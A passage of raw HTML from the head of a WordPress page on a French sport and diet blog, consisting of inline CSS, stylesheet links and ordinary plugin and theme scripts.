ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://sport-et-regime.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"","url":"","comment":"","email":"","infopanel":null,"default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/sport-et-regime.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","_fetch":"0b5d310fba","_info":"802fac3f16","infoback":"","infotext":"","template_insert":"","logged_in":"","refer":"https:\/\/sport-et-regime.com\/est-il-necessaire-faire-sport-perdre-poids\/","no_url_message":"Entrez votre URL et cliquez la case CommentLuv si vous souhaitez ajouter votre dernier article de blog","no_http_message":"Merci d'utiliser http:\/\/ au d\u00e9but de votre url","no_url_logged_in_message":"Vous devez visitez votre profil sur le tableau de bord et mettre \u00e0 jour les d\u00e9tails avec l'URL de votre site","no_info_message":"Aucune information disponible ou alors il y a eu une erreur"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"1","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/posts/14243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=14243' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fest-il-necessaire-faire-sport-perdre-poids%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fest-il-necessaire-faire-sport-perdre-poids%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
			<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar 